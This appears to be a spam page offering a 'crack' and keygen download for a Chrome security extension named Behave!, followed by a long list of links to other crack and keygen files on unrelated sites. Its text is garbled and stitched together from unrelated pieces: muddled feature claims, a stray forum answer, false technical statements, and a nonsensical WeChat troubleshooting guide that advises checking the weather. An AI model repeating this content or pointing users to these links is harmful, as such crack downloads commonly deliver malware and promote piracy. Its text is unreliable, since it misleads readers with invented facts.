## **Behave! For Chrome Crack Full Version Download [32|64bit] [2022-Latest]**

# [Download](http://evacdir.com/abstractly/taskbar/burlaps/&ZG93bmxvYWR8ZFAwTmpkbVlueDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA=demps&QmVoYXZlISBmb3IgQ2hyb21lQmV=constrictor)



### **Behave! For Chrome Crack+ With Serial Key Download [Updated]**

Behave! – Manual protection against online activities. Built-in DNS, DHCP and SNI system probes. Manual scanning with over 1,000,000+ hosts and domains. Configurable bypass of all known bypasses and evasion techniques. Configurable time delay before proceeding with warning messages. Customized reports and alerts. Password manager for secured tabs. Smooth integration with your favourite browser add-ons. Fully configurable hosts/domain parameters. No mobile device or game interface. Source: The tool has a very clear and basic user interface, and the instructions that come with the extension are not too hard to understand (and can be read even if you don't have much background in programming). The tool is open-source, so you can create custom modules and add them to the tool, in case you feel like you need more information on particular aspects. You can also set different filters for your personal needs, as well as specify your personal behaviours. For example, you could configure to bypass URLs in browser bookmarks, and scan the local network, but no internet. There is no forced authentication, so it's easy to create your own rules that you can adapt for your own purposes. The tool is quite new, so you can expect additional features in the future, and they will probably be very interesting to other users as well. Source: A: See be@se's answer. It contains a lot of useful information. It seems that your question was unclear. Let me try to explain it in more details. 1) From the description of your question, you are concerned about the websites that (a) try to connect you to a remote server using a private IP address or (b) try to download executable files. 2) Your concern is legitimate, because, as you said, this could lead to a connection being forged on your machine. 3) It's quite difficult to understand what exactly you are trying to achieve. By telling you "disable all these domains", I'm not sure whether you really want to prevent such attacks, as you don't specify what kind of attacks you want to prevent. 4) In that case, please, tell us in more detail, what you want to achieve. 5) After all, it

#### **Behave! For Chrome Crack + License Code & Keygen Free**

It is a modified version of micropython 2.6 interpreter for embedded devices (like Arduino). It is licensed under MIT licence. Features: Support for C/C++ - Built-in extensions for STL. Contains extensive documentation. Support for basic objects/functions/operators: bitwise &, |, ^, ~, &^, ^^, ~^,!,!^, &&, ||, ==,!=, =, >>, 1d6a3396d6

#### **Behave! For Chrome Free License Key Download**

This extension is a privacy protection tool for detecting malicious web activity This extension is free and does not require registration or payment. Basic Features Once installed, Behave! will run in the background and wait for any activity on a specific domain or host. It will wait for a certain amount of time before detecting any activity. Then, it will send a notification to your phone or email in case it detects something. Behavior The behavior defines the start time to wait until a malicious activity is detected. This allows you to know how much time you have to act. The agent The agent is the part of the program that collects and processes data. If you receive an alert, then you can find out what happened and report the site. The filter The filter specifies the behavior. You can set up a specific activity or set a maximum amount of time to wait for detection. The alerts The alerts are generated by the program, they are shown on your device, and they can be sent to your device via email, IM, or push notifications. You can uninstall or remove Behave! at any time by following these steps: 1. Click on the Chrome Web Store and search for Behave!. 2. Select the extension and click the Uninstall button. 3. Click on Uninstall on the bottom right corner of your Chrome browser. 4. The extension will be completely removed. Behave! Screen Shots Behave! Design How does Behave! work? The program will firstly check if the host resolves with multiple IP addresses. You can use these steps to help identify potential malicious activity: You should always access web hosts via your private IPs, as public ones can be easily discovered by anyone. So, if you have a public IP, don't access any web host that it resolves with public addresses. If a web host resolves with multiple addresses, think about the following: Was it scanned? A scanner usually scans a target host with a huge amount of different IP addresses to try to identify open ports. However, if a host resolves with multiple addresses, it is most likely scanning it with different addresses. Was there something abnormal? If a host resolves with multiple addresses and there was something abnormal, it means that the host is attempting to cover something up. Could the host be compromised? If a host resolves

#### **What's New In Behave! For Chrome?**

Behave! is a lightweight extension for Chrome that prevents you from being identified and phished. It operates by monitoring if a website tries to access your private IP address. That way, you will be notified of any activity that might lead to a breach of the security and safety of your systems and private data. All you have to do is install the extension and let it do its job! With Behave!, you will have the chance to spot the potential for manipulation while browsing the Internet. You can be protected against malicious activity by simply clicking the extension and the typical notification is visible in the drop-down menu. Also, the extension offers you to keep an eye on public websites from the start. It will provide you with a preventive measure against unexpected phishing campaigns. The extension also warns about sites that try to conduct malicious activities, such as port scans, automated keyloggers, or trying to identify your system's private IP address. Hope this helps. Has your WeChat app been acting up lately? Are the news feeds not updating, or are your friends not showing up in your WeChat group? The official app has some built-in troubleshooting options to help with these issues, and with this help you should be able to fix the problem in no time. If you have a friend or family member who uses WeChat, they may have mentioned that their app has been acting up lately. Or maybe you yourself are experiencing problems with WeChat recently. If this sounds familiar, you are not alone. The official WeChat app has become somewhat of a nuisance lately. The app is plagued with some very annoying issues that have caused users to have problems using the app. If this has happened to you, then you should read on for the official WeChat app troubleshooting guide. Official WeChat Troubleshooting Guide The official WeChat app troubleshooting guide can be found by typing "troubleshooting" into the search bar at the top of your phone. The official WeChat app troubleshooting guide contains four simple steps that should help you fix the issue of not being able to log into the app. If you read through the article, you should be able to get the app to work again. Step 1: Check the weather The first step in the official WeChat troubleshooting guide is to check the weather. If the weather is sunny and clear, you can try logging into WeChat on another device. Another option is to wait a few hours before trying to log into WeChat again. If you are still having problems logging into WeChat, check the weather again to see if the weather has gotten worse. Also, it may be the case that the weather has caused the issue. Step 2: Disable WeChat The second step in the official WeChat troubleshooting

#### **System Requirements:**

Minimum: Requires at least an Intel Core i3 ( or higher, AMD equivalent is recommended ) MID range: Requires at least an Intel Core i5 ( or higher, AMD equivalent is recommended ) LIGHT: Requires at least an Intel Core i7 ( or higher, AMD equivalent is recommended ) HIGHER END: Requires at least an Intel Core i9 ( or higher, AMD equivalent is recommended ) Recommended: NVIDIA GeForce GTX 1080 (or higher) AMD Radeon R9

Related links:

<https://shalamonduke.com/wp-content/uploads/2022/06/WindowsPatchLoader.pdf> <https://www.apnarajya.com/moviecut-crack-with-registration-code-download/> [https://ipayif.com/upload/files/2022/06/ed1VmsA6Cccq3Q1yEaDp\\_07\\_f91284e207f2c9e5cfbb2011bb0f25](https://ipayif.com/upload/files/2022/06/ed1VmsA6Cccq3Q1yEaDp_07_f91284e207f2c9e5cfbb2011bb0f255d_file.pdf) [5d\\_file.pdf](https://ipayif.com/upload/files/2022/06/ed1VmsA6Cccq3Q1yEaDp_07_f91284e207f2c9e5cfbb2011bb0f255d_file.pdf) [https://southerngospeltoday.com/upload/files/2022/06/CFxMUszMWplPSDkTgiKg\\_07\\_807582d03af3bd83e](https://southerngospeltoday.com/upload/files/2022/06/CFxMUszMWplPSDkTgiKg_07_807582d03af3bd83ebd60ab78d488b7c_file.pdf) [bd60ab78d488b7c\\_file.pdf](https://southerngospeltoday.com/upload/files/2022/06/CFxMUszMWplPSDkTgiKg_07_807582d03af3bd83ebd60ab78d488b7c_file.pdf) <https://ubipharma.pt/2022/06/07/code-beeper-crack-with-key-download-for-pc-updated-2022/> <https://crictens.com/stellar-phoenix-database-repair-for-oracle-free-for-windows/> <https://huthamcauchuyennghiep.com/wp-content/uploads/2022/06/warkaro.pdf> [https://ljdnpodcast.com/wp-content/uploads/2022/06/IcePack\\_Builder.pdf](https://ljdnpodcast.com/wp-content/uploads/2022/06/IcePack_Builder.pdf) <http://pennsvalleyfreepress.com/advert/antiman-removal-tool-crack-2022-new/> [https://bestoffers-online.com/wp-content/uploads/2022/06/Zephyrus\\_VSTi.pdf](https://bestoffers-online.com/wp-content/uploads/2022/06/Zephyrus_VSTi.pdf) <https://protelepilotes.com/wp-content/uploads/2022/06/fiamarl.pdf> [https://www.slaymammas.com/wp-content/uploads/2022/06/ID\\_Manager.pdf](https://www.slaymammas.com/wp-content/uploads/2022/06/ID_Manager.pdf) <https://www.qmajd.com/wp-content/uploads/2022/06/versumm.pdf> <https://2figureout.com/vision-board-builder-crack-serial-key-free-win-mac-updated/> [https://chaletstekoop.nl/wp-content/uploads/2022/06/EZ\\_File\\_Transplanter.pdf](https://chaletstekoop.nl/wp-content/uploads/2022/06/EZ_File_Transplanter.pdf) [https://alternantreprise.com/wp-content/uploads/2022/06/Music\\_DVD\\_Creator.pdf](https://alternantreprise.com/wp-content/uploads/2022/06/Music_DVD_Creator.pdf) <https://www.sernecportal.org/portal/checklists/checklist.php?clid=65854> <https://npcfmc.com/mustangs-theme-for-pc/> <https://www.modifind.com/offroad/advert/duplicate-deleter-crack-full-version-download/> <https://thebrothers.cl/charm-crypto-9-9-1-7-keygen-latest-2022/>